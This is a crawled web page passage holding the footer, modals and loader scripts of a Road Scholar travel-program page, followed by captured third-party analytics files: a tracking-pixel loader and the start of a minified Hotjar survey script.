or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.&#xD;&#xA;</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-44346294" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"bfc25db2ea364397b4168876e120c8eb"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24586%2FPlay-Pickleball-at-Qu-bec-s-Glen-Sutton-Lodge%3Fite%3D6018%26ito%3D741%26itq%3Df76cba59-95f7-4644-b510-afa9321cd060%26itx%255Bidio%255D%3D35968829&sessionid=be12fefb21095b75869c4b5be8110c43&v=1769305574246&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 386
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://script.hj.contentsquare.net/survey-v2.aedb8bf0b3069e2d06f4.js
body_size: 62652
content:
/*! For license information please see survey-v2.aedb8bf0b3069e2d06f4.js.LICENSE.txt */

!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=(new Error).stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="94c117f9-8135-5b06-b909-c84b088eb07e")}catch(e){}}();
!function(){var e={62:function(e,n,t){t.p=hj.scriptDomain},5340:function(e,n,t){"use strict";t.r(n);var r=t(5933),o=t.n(r),i=t(2384),a=t.n(i),l=t(1482),s=t.n(l),c=t(2437),u=t.n(c),d=t(7334),p=t.n(d),f=t(6922),h=t.n(f),m=t(6385),_=t.n(m),v=t(3012),y=t.n(v),b=t(2825),g=t.n(b),w=o()((function(e){return e[1]})),x=a()(s()),k=a()(s(),{hash:"#iefix"}),j=a()(u()),S=a()(p()),C=a()(h()),M=a()(_(),{hash:"#hotjar"}),P=a()(y()),O=a()(g());w.push([e.id,"._hj-Pbej5__styles__resetStyles *{line-height:normal;font-family:Arial, sans-serif, Tahoma !important;text-transform:initial !important;letter-spacing:normal !important}._hj-Pbej5__styles__resetStyles *::before,._hj-Pbej5__styles__resetStyles *::after{box-sizing:initial}._hj-Pbej5__styles__resetStyles div{height:auto}._hj-Pbej5__styles__resetStyles button{display:inline-block;height:auto;font-size:1rem}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles button{font-weight:normal !important}._hj-Pbej5__styles__resetStyles div,._hj-Pbej5__styles__resetStyles span,._hj-Pbej5__styles__resetStyles p,._hj-Pbej5__styles__resetStyles a,._hj-Pbej5__styles__resetStyles img,._hj-Pbej5__styles__resetStyles strong,._hj-Pbej5__styles__resetStyles form,._hj-Pbej5__styles__resetStyles label{border:0;font-size:100%;vertical-align:baseline;background:transparent;margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles span{color:inherit}._hj-Pbej5__styles__resetStyles ol,._hj-Pbej5__styles__resetStyles ul,._hj-Pbej5__styles__resetStyles li{list-style:none !important;margin:0 !important;padding:0 !important}._hj-Pbej5__styles__resetStyles li:before,._hj-Pbej5__styles__resetStyles li:after{content:none !important}._hj-Pbej5__styles__resetStyles hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}._hj-Pbej5__styles__resetStyles input[type='submit'],._hj-Pbej5__styles__resetStyles input[type='button'],._hj-Pbej5__styles__resetStyles button{margin:0;padding:0;float:none !important}._hj-Pbej5__styles__resetStyles input,._hj-Pbej5__styles__resetStyles select,._hj-Pbej5__styles__resetStyles a img{vertical-align:middle}._hj-s3UIi__styles__globalStyles *,._hj-s3UIi__styles__globalStyles *::before,._hj-s3UIi__styles__globalStyles *::after{box-sizing:border-box}@font-face{font-family:'hotjar';src:url("+x+");src:url("+k+') format("embedded-opentype"),url('+j+') format("woff2"),url('+S+') format("truetype"),url('+C+') format("woff"),url('+M+") format(\"svg\");font-weight:normal;font-style:normal}@keyframes _hj-eYRYp__styles__spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes _hj-5\\+Z5O__styles__colors{0%{border-color:#f4364c;border-top-color:transparent}25%{border-color:#00a2f2;border-top-color:transparent}50%{border-color:#efb60c;border-top-color:transparent}75%{border-color:#42ca49;border-top-color:transparent}100%{border-color:#f4364c;border-top-color:transparent}}._hj-s3UIi__styles__globalStyles p{color:inherit !important}._hj-s3UIi__styles__globalStyles a,._hj-s3UIi__styles__globalStyles a:link,._hj-s3UIi__styles__globalStyles a:hover,._hj-s3UIi__styles__globalStyles a:active{color:inherit !important;text-decoration:underline}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon{speak:none !important;font-style:normal !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;overflow-wrap:normal !important;word-break:normal !important;word-wrap:normal !important;white-space:nowrap !important;line-height:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important;vertical-align:middle !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:after,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:before,._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon *:after{font-family:'hotjar' !important;display:inline-block !important;direction:ltr !important}._hj-s3UIi__styles__globalStyles ._hj-L5SMl__styles__icon:before{color:inherit !important}._hj-s3UIi__styles__globalStyles ._hj-dk3Fb__styles__iconX:before{content:'\\e803'}._hj-s3UIi__styles__globalStyles ._hj-9iDZB__styles__iconOk:before{content:'\\e804'}._hj-s3UIi__styles__globalStyles ._hj-t13KX__styles__iconError:before{content:'\\e90c'}._hj-s3UIi__styles__globalStyles ._hj-D\\+oDX__styles__iconLogo:before{content:'\\e806'}._hj-s3UIi__styles__globalStyles ._hj-Nbq9C__styles__iconSelectElement:before{content:'\\e91a'}._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-repeat:no-repeat;width:16px;height:16px;display:inline-block !important;zoom:1;vertical-align:middle}._hj-widget-theme-light ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+P+")}._hj-widget-theme-dark ._hj-s3UIi__styles__globalStyles ._hj-mtJG6__styles__surveyIcons{background-image:url("+O+")}._hj-s3UIi__styles__globalStyles ._hj-EZqbk__styles__inputField{font-family:Arial, sans-serif, Tahoma;font-size:14px;color:#333 !important;padding:6px !important;text-indent:0 !important;height:30px;width:100%;min-width:100%;background:white;border:1px solid !important;outline:none !important;max-width:none !important;float:none;border-radius:3px}._hj-s3UIi__styles__globalStyles ._hj-AwaE7__styles__textarea{resize:none;height:100px}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{cursor:pointer;text-decoration:none;text-transform:capitalize;font-size:14px;font-weight:bold;padding:6px 16px !important;border:0;outline:0;display:inline-block;vertical-align:top;width:auto;zoom:1;transition:all 0.2s ease-in-out;box-shadow:0 2px 3px 0 rgba(0,0,0,0.15);border-radius:4px;color:white}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton:active,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:#00a251}._hj-s3UIi__styles__globalStyles ._hj-EIBGi__styles__basicButton[disabled],._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton{font-size:14px !important;font-weight:500 !important;padding:6px 16px !important;border:0 !important;outline:0 !important;min-height:initial !important;width:auto !important;min-width:initial !important;background:var(--hjFeedbackAccentColor) !important;color:var(--hjFeedbackAccentTextColor) !important;box-shadow:none !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus,._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:active{background:var(--hjFeedbackAccentActiveColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:focus{background:var(--hjFeedbackAccentColor) !important;box-shadow:0 0 0 1px var(--hjFeedbackPrimaryColor),0 0 0 3px var(--hjFeedbackAccentColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton:hover{background:var(--hjFeedbackAccentHoverColor) !important}._hj-s3UIi__styles__globalStyles ._hj-SU8LU__styles__primaryButton[disabled]{cursor:default;background:var(--hjFeedbackDisabledAccentColor) !important;color:var(--hjFeedbackDisabledAccentTextColor) !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton{cursor:pointer;text-decoration:underline;font-size:13px !important;padding:0 10px !important;border:0 !important}._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:hover,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:focus,._hj-s3UIi__styles__globalStyles ._hj-F457\\+__styles__clearButton:active{background:transparent !important}._hj-s3UIi__styles__globalStyles ._hj-hTm4\\+__styles__answersContentWrapper{padding:4px 12px 16px 12px}._hj-s3UIi__styles__globalStyles ._hj-ag9y\\+__styles__spinner{border:1px solid rgba(0,0,0,0.6);border-top-color:transparent !important;border-radius:50%;transform:rotate(0deg);animation:_hj-eYRYp__styles__spin 0.4s linear infinite, _hj-5\\+Z5O__styles__colors 5.6s ease-in-out infinite}._hj-s3UIi__styles__globalStyles ._hj-H1LCt__styles__widget{font-size:13px !important;position:fixed;z-index:2147483640;bottom:-400px;right:100px;width:300px;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;-webkit-transform:translateZ(0) !important;transform:translateZ(0) !important}._hj-AwaE7__styles__textarea{}._hj-dk3Fb__styles__iconX,._hj-9iDZB__styles__iconOk,._hj-t13KX__styles__iconError,._hj-D\\+oDX__styles__iconLogo,._hj-Nbq9C__styles__iconSelectElement{}._hj-eJm8p__styles__rtl,._hj-eJm8p__styles__rtl *{direction:rtl !important}._hj-hc6BA__styles__roundedCorners{border-radius:3px}@media screen and (max-width: 480px){._hj-A4W17__styles__inlineSurvey{max-width:100%;overflow-x:auto}}\n",""]),w.locals={resetStyles:"_hj-Pbej5__styles__resetStyles",globalStyles:"_hj-s3UIi__styles__globalStyles",icon:"_hj-L5SMl__styles__icon",iconX:"_hj-dk3Fb__styles__iconX _hj-L5SMl__styles__icon",iconOk:"_hj-9iDZB__styles__iconOk _hj-L5SMl__styles__icon",iconError:"_hj-t13KX__styles__iconError _hj-L5SMl__styles__icon",iconLogo:"_hj-D+oDX__styles__iconLogo _hj-L5SMl__styles__icon",iconSelectElement:"_hj-Nbq9C__styles__iconSelectElement _hj-L5SMl__styles__icon",surveyIcons:"_hj-mtJG6__styles__surveyIcons",inputField:"_hj-EZqbk__styles__inputField",textarea:"_hj-AwaE7__styles__textarea _hj-EZqbk__styles__inputField",basicButton:"_hj-EIBGi__styles__basicButton",primaryButton:"_hj-SU8LU__styles__primaryButton",clearButton:"_hj-F457+__styles__clearButton",answersContentWrapper:"_hj-hTm4+__styles__answersContentWrapper",spinner:"_hj-ag9y+__styles__spinner",spin:"_hj-eYRYp__styles__spin",colors:"_hj-5+Z5O__styles__colors",widget:"_hj-H1LCt__styles__widget",rtl:"_hj-eJm8p__styles__rtl",roundedCorners:"_hj-hc6BA__styles__roundedCorners",inlineSurvey:"_hj-A4W17__styles__inlineSurvey"},n.default=w},5933:function(e){"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t=e(n);return n[2]?"@media ".concat(n[2]," {").concat(t,"}"):t})).join("")},n.i=function(e,t,r){"string"==typeof e&&(e=[[null,e,""]]);var o={};if(r)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(o[a]=!0)}for(var l=0;l<e.length;l++){var s=[].concat(e[l]);r&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),n.push(s))}},n}},2384:function(e){"use strict";e.exports=function(e,n){return n||(n={}),"string"!=typeof(e=e&&e.__esModule?e.default:e)?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),n.hash&&(e+=n.hash),/["'() 